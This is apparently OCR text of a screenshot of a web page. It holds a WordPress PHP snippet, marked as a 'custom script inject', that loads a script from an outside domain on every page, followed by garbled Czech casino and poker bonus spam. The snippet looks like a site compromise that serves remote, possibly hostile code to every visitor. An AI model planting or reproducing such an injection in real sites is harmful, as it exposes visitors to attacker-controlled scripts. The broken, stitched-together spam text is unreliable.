
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Lepší online kasinové
pokerové stránky budou mít
v Bonusové kódy kasina
Gate777 roce 2025 poker
zdarma s falešnou měnou
Obsah
Exkluzivní Musí mít vynikající zkušenosti s